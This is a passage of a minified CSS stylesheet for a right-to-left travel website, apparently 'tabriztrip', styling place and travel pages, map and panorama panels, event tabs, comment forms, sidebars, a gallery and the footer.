5px}.content.travels article,.content.travels .comments #respond,.comments .content.travels #respond,.content.travels .comments .commentitem,.comments .content.travels .commentitem,.content.travels .message,.content.travels .content.travel .title,.content.travel .content.travels .title{position:relative;padding:5px 5px 15px}.content.travels article .image img,.content.travels .comments #respond .image img,.comments .content.travels #respond .image img,.content.travels .comments .commentitem .image img,.comments .content.travels .commentitem .image img,.content.travels .message .image img,.content.travels .content.travel .title .image img,.content.travel .content.travels .title .image img{width:100% !important}.content.travels article .title,.content.travels .comments #respond .title,.comments .content.travels #respond .title,.content.travels .comments .commentitem .title,.comments .content.travels .commentitem .title,.content.travels .message .title,.content.travels .content.travel .title .title,.content.travel .content.travels .title .title{display:block;margin:10px 15px 10px}.content.travels article img,.content.travels .comments #respond img,.comments .content.travels #respond img,.content.travels .comments .commentitem img,.comments .content.travels .commentitem img,.content.travels .message img,.content.travels .content.travel .title img,.content.travel .content.travels .title img{margin-bottom:10px}.content.place .postimg{background:#fff;padding:15px;display:block;border-radius:10px}.content.place .postimg img{margin:-5px -5px -140px 0;width:calc(100% + 10px);height:auto;border-radius:10px}.content.place .postimg .title{background:linear-gradient(to top, rgba(21, 141, 120, 0.5), rgba(154, 210, 31, 0.3), rgba(0, 0, 0, 0));position:relative;padding:60px 15px 5px 15px;width:calc(100%);border-radius:10px;direction:rtl;text-align:right}.content.place .postimg .title h2{color:#fff;text-shadow:0 0 8px #000}.content.place .postimg .title .date{color:#fff}.content.place .place-map{padding:5px 0;display:flex;flex-wrap:wrap;margin:0 -5px}.content.place .place-map [class^=col-]{padding:5px}.content.place .place-map [class^=col-] .map-bg{background:#fff;padding:10px;border-radius:10px;min-height:356px}.content.place .place-map [class^=col-] h3{font-size:18px;margin:0 0 5px;background:#45728c;color:#fff;padding:5px 10px;display:inline-block;float:right;border-radius:5px 0 0 5px;margin-right:-10px}.content.place .place-map [class^=col-] #map,.content.place .place-map [class^=col-] #pano{display:block;width:100%;height:100%;min-height:300px;border-radius:10px}.content.place .place-map [class^=col-] #map p,.content.place .place-map [class^=col-] #pano p{float:right;margin-top:100px;direction:rtl;text-align:right}.content.place .place-map [class^=col-] #map p a,.content.place .place-map [class^=col-] #pano p a{color:#45728c;display:block}.content.place .place-content{display:flex;flex-wrap:wrap;padding-right:5px}@media(max-width: 992px){.content.place .place-content{padding:0}.content.place .place-content .sidebar{padding:0}}.content.place .sidebar{padding:0 10px 0 0}.content.place article,.content.place .comments #respond,.comments .content.place #respond,.content.place .comments .commentitem,.comments .content.place .commentitem,.content.place .message,.content.place .content.travel .title,.content.travel .content.place .title{display:flex;flex-wrap:wrap;line-height:24px}.content.place article h2,.content.place .comments #respond h2,.comments .content.place #respond h2,.content.place .comments .commentitem h2,.comments .content.place .commentitem h2,.content.place .message h2,.content.place .content.travel .title h2,.content.travel .content.place .title h2{font-size:20px;color:#000}.content.place article h3,.content.place .comments #respond h3,.comments .content.place #respond h3,.content.place .comments .commentitem h3,.comments .content.place .commentitem h3,.content.place .message h3,.content.place .content.travel .title h3,.content.travel .content.place .title h3{font-size:18px}.content.place article ol,.content.place .comments #respond ol,.comments .content.place #respond ol,.content.place .comments .commentitem ol,.comments .content.place .commentitem ol,.content.place .message ol,.content.place .content.travel .title ol,.content.travel .content.place .title ol{padding-right:10px;list-style:decimal;display:block;margin:10px 0}.content.place article ol li,.content.place .comments #respond ol li,.comments .content.place #respond ol li,.content.place .comments .commentitem ol li,.comments .content.place .commentitem ol li,.content.place .message ol li,.content.place .content.travel .title ol li,.content.travel .content.place .title ol li{display:block}.content.place .comments .commentitem{padding:15px 25px 15px 0}.content.place .comments .commentitem .author{margin-right:-25px;float:right;display:inline-block}.content.place .comments .commentitem .comment-content{width:100%}.content.place .comments form{width:100%}.content.place .comments .tips{padding:25px 10px 0;direction:rtl;text-align:right;color:#7e7e7e}.content.travel{display:flex;flex-wrap:wrap}.content.travel .title{padding:10px;height:500px;background-size:cover}.content.travel .title a{position:relative;display:block;height:100%;width:100%;border-radius:10px;background:linear-gradient(to top, rgba(21, 141, 120, 0.5), rgba(154, 210, 31, 0.3), rgba(0, 0, 0, 0))}.content.travel .title a .meta{position:absolute;z-index:3;bottom:25px;right:25px}.content.travel .title a .meta h2{color:#fff;text-shadow:0 0 8px #000}.content.travel .title a .meta .date{color:#f5f5f5}.content.travel .sidebar{padding:0 10px 0 0}.content.travel .comments{padding:0}.content.discover{display:flex;flex-wrap:wrap;margin:0 -5px}.content.discover [class^=col-]{padding:0 5px}.content.discover article .catCover,.content.discover .comments #respond .catCover,.comments .content.discover #respond .catCover,.content.discover .comments .commentitem .catCover,.comments .content.discover .commentitem .catCover,.content.discover .message .catCover,.content.discover .content.travel .title .catCover,.content.travel .content.discover .title .catCover{margin:-20px -20px -55px;width:calc(100% + 40px)}.content.discover article h2,.content.discover .comments #respond h2,.comments .content.discover #respond h2,.content.discover .comments .commentitem h2,.comments .content.discover .commentitem h2,.content.discover .message h2,.content.discover .content.travel .title h2,.content.travel .content.discover .title h2{text-shadow:0 0 8px #000;position:relative;margin-bottom:40px;background:linear-gradient(to top, rgba(21, 141, 120, 0.5), rgba(154, 210, 31, 0.3), rgba(0, 0, 0, 0));padding:10px 15px;text-align:right;border-radius:10px;width:calc(100% + 30px);margin-right:-15px}.content.discover article h2 a,.content.discover .comments #respond h2 a,.comments .content.discover #respond h2 a,.content.discover .comments .commentitem h2 a,.comments .content.discover .commentitem h2 a,.content.discover .message h2 a,.content.discover .content.travel .title h2 a,.content.travel .content.discover .title h2 a{color:#fff}.content.events{margin:0 -10px}.content.events nav .nav-link{border:none}.content.events nav .nav-item{border-radius:10px 10px 0 0}.content.events nav .nav-tabs{border:none}.content.events .tab-pane{background:#fff;border-radius:10px 0 10px 10px}.content.events .tab-pane .row{margin:0;padding:15px 10px 15px}.content.events .tab-pane .row [class^=col-]{padding:0 5px}.content.events .tab-pane .row article,.content.events .tab-pane .row .comments #respond,.comments .content.events .tab-pane .row #respond,.content.events .tab-pane .row .comments .commentitem,.comments .content.events .tab-pane .row .commentitem,.content.events .tab-pane .row .message,.content.events .tab-pane .row .content.travel .title,.content.travel .content.events .tab-pane .row .title{background:#f1f1f1}.content.events .tab-pane .row article .catCover .date,.content.events .tab-pane .row .comments #respond .catCover .date,.comments .content.events .tab-pane .row #respond .catCover .date,.content.events .tab-pane .row .comments .commentitem .catCover .date,.comments .content.events .tab-pane .row .commentitem .catCover .date,.content.events .tab-pane .row .message .catCover .date,.content.events .tab-pane .row .content.travel .title .catCover .date,.content.travel .content.events .tab-pane .row .title .catCover .date{color:#fff}.content.events .tab-pane .row article .catCover img,.content.events .tab-pane .row .comments #respond .catCover img,.comments .content.events .tab-pane .row #respond .catCover img,.content.events .tab-pane .row .comments .commentitem .catCover img,.comments .content.events .tab-pane .row .commentitem .catCover img,.content.events .tab-pane .row .message .catCover img,.content.events .tab-pane .row .content.travel .title .catCover img,.content.travel .content.events .tab-pane .row .title .catCover img{margin:-20px -20px -80px;width:calc(100% + 40px)}.content.events .tab-pane .row article .catCover h2,.content.events .tab-pane .row .comments #respond .catCover h2,.comments .content.events .tab-pane .row #respond .catCover h2,.content.events .tab-pane .row .comments .commentitem .catCover h2,.comments .content.events .tab-pane .row .commentitem .catCover h2,.content.events .tab-pane .row .message .catCover h2,.content.events .tab-pane .row .content.travel .title .catCover h2,.content.travel .content.events .tab-pane .row .title .catCover h2{position:relative;margin-bottom:40px;background:linear-gradient(to top, rgba(21, 141, 120, 0.5), rgba(154, 210, 31, 0.3), rgba(0, 0, 0, 0));padding:10px 15px;text-align:right;border-radius:10px;width:calc(100% + 30px);margin-right:-15px;color:#fff}.comments .commentitem{padding:15px}.comments .commentitem .author{margin-right:-15px;font-size:16px;color:#fff;background:#45728c;padding:5px 10px}.comments .commentitem .author:hover{background:#588dac}.comments .commentitem .comment-content{display:block;margin-top:15px}.comments .commentitem .date{font-size:12px;color:#d3d3d3;font-style:italic;margin:10px 0 0 0}.comments .commentitem p{margin:0}.comments .commentitem i{color:gray;font-size:.9rem}.comments #respond{padding:15px}.comments #respond .leave-comment .textarea{border:1px solid #d3d3d3;border-bottom:none;padding:15px 15px 0;width:100%;min-height:90px;margin-bottom:-10px;resize:none;direction:rtl;text-align:right;transition:all .2s;border-radius:5px 5px 0 0}.comments #respond .leave-comment .textarea:hover,.comments #respond .leave-comment .textarea:focus,.comments #respond .leave-comment .textarea:active{outline:none !important;box-shadow:none !important}.comments #respond .leave-comment .inputs{display:block;border:1px solid #d3d3d3;border-top:none;padding-bottom:10px;border-radius:0 0 5px 5px;transition:all .2s}.comments #respond .leave-comment .inputs .textbox{border:none;border-bottom:1px solid #fff;padding:5px 5px;margin-right:10px;transition:all .2s;max-width:260px}.comments #respond .leave-comment .inputs .textbox:hover,.comments #respond .leave-comment .inputs .textbox:focus{border-bottom:1px solid #45728c;outline:none}.comments #respond .leave-comment:hover .textarea,.comments #respond .leave-comment:focus .textarea,.comments #respond .leave-comment:active .textarea{border:1px solid #45728c;border-bottom:none}.comments #respond .leave-comment:hover .inputs,.comments #respond .leave-comment:focus .inputs,.comments #respond .leave-comment:active .inputs{border:1px solid #45728c;border-top:none;outline:none}.comments #respond .submit{margin-top:5px;background:#45728c;border:none;color:#fff;padding:5px 10px;border-radius:5px}.comments #respond .submit:hover,.comments #respond .submit:active{background:#588dac;outline:none;cursor:pointer}.map{background:#fff;border-radius:5px;padding:10px;display:flex;flex-wrap:wrap;height:500px;position:relative;width:calc(100%);margin:0}.map #map{border-radius:0 5px 5px 0;border-left:10px solid #fff}.map #pano{border-radius:5px 0 0 5px}.map .panoover{transition:all .3s ease;opacity:1;z-index:2;background:linear-gradient(-45deg, rgba(154, 210, 31, 0.5), rgba(21, 141, 120, 0.5), rgba(21, 141, 120, 0.5), rgba(147, 207, 35, 0.5));color:#fff;padding:15px 10px;border-radius:10px;overflow:hidden;margin:auto;position:absolute;top:0;left:0;bottom:0;right:0;width:60%;height:50%;max-height:110px;text-align:center}.map .panoover img{display:block;height:70px;width:auto;margin:0 auto}.map .mapover{position:absolute;top:55px;right:25px;transition:all .3s ease;opacity:1;z-index:2;background:linear-gradient(-45deg, rgba(154, 210, 31, 0.5), rgba(21, 141, 120, 0.5), rgba(21, 141, 120, 0.5), rgba(147, 207, 35, 0.5));color:#fff;padding:10px 20px;border-radius:10px;text-align:center}.map:hover .panoover{opacity:0;visibility:hidden}.map:hover .mapover{opacity:0;visibility:hidden}@media(max-width: 992px){.map{padding:5px;height:400px}.map #map{position:absolute;z-index:10000;height:100px;width:140px;left:5px;bottom:5px;border:none;border-radius:0 5px 0;opacity:.5}.map #pano{padding:0;border:none;width:100%;height:100%}.map .panoover,.map .mapover{display:none}}.tabriztrip-navigation{direction:rtl;text-align:right;width:100%;display:block}.tabriztrip-navigation a{float:right;padding:5px 10px;border-radius:5px;background:#fff;margin-left:5px;color:#45728c}.cooperation{display:flex;flex-wrap:wrap;padding:10px;border-radius:5px;background:#fff;direction:rtl;margin-top:10px}.cooperation p{display:block;width:100%;padding:25px 0 15px;text-align:center}.sides{display:flex;flex-wrap:wrap;padding:10px 0 0 0;margin:0 -5px}.sides .side{padding:0 5px 10px}@media(max-width: 320px){.sides .side{padding:5px 5px !important}}.sides .side .content{background:#fff;border-radius:5px;padding:10px 25px 20px;min-height:285px;overflow-y:auto;max-height:285px}.sides .side .content h2{margin-right:-25px;float:right}.sides .side .content h2 a{font-size:16px;color:#fff;background:#45728c;padding:5px 10px}.sides .side .content h2 a:hover{background:#588dac}.sides .side .content ul{list-style:none;padding:0;margin:55px 0 0 0}.sides .side .content ul li{display:block;direction:rtl;text-align:right}.sides .side .content ul li a{transition:all .2s;color:#7e7e7e}.sides .side .content ul li a:before{content:"•";color:#7e7e7e;margin-left:10px}.sides .side .content ul li a:hover{color:#45728c}.sides .side .content ul li a:hover:before{color:#45728c}.sides .side .content p{margin:55px 0 0 0;text-align:right;direction:rtl;font-size:14px;color:#7e7e7e}.sides .side .content p .author{display:block;margin:5px 0 0}.sides .side .content p .author:before{content:"-";margin-left:5px}.sides .side .content .navigation{float:right;margin:20px 0 0 0}.sides .side .content .navigation a{background:#eaeaea;padding:2px;border-radius:5px;display:inline-block}.sides .side .content .navigation a:hover{color:#45728c}.sides .side .content .send{margin:15px 0 0 0;background:#eaeaea;padding:5px 10px;border-radius:5px;display:inline-block}.sides .side .content .send:hover{color:#45728c}.gallery{width:100%;display:flex;flex-wrap:wrap}.gallery .gallery-item{padding:5px}.gallery .gallery-item img{width:100%;margin:0}.hidden{display:none}footer{display:block;text-align:center;padding:25px;margin-top:10px}footer .legal{list-style:none;padding:0;margin:0}footer .legal li{display:inline-block}footer .legal li a{display:block;padding:0 5px;color:#45728c}footer .legal li a:hover{text-decoration:underline}footer .legal li:not(:first-child){padding-right:5px;border-right:2px solid #d3d3d3}footer .copyright{color:#7e7e7e;font-size:14px;margin-top:5px}/*# sourceMappingURL=style.css.map */
.populars ul li{margin-bottom:0 !important;}
